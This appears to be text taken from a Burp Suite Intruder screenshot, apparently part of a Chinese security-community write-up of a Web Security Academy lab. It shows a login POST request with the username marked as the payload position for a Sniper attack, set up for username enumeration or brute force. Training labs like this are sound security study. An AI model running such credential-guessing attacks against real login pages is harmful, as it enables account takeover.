 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login HTTP/1.1
Host: 0abb00b904cd8a33819c4876009a0038.web-security-academy.net
Connection: close
Content-Length: 30
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0abb00b904cd8a33819c4876009a0038.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0abb00b904cd8a33819c4876009a0038.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=uma92rl42R9eilsORmZ3jhUWHiOD5pYE
username=§admin§&password=123456
先知社区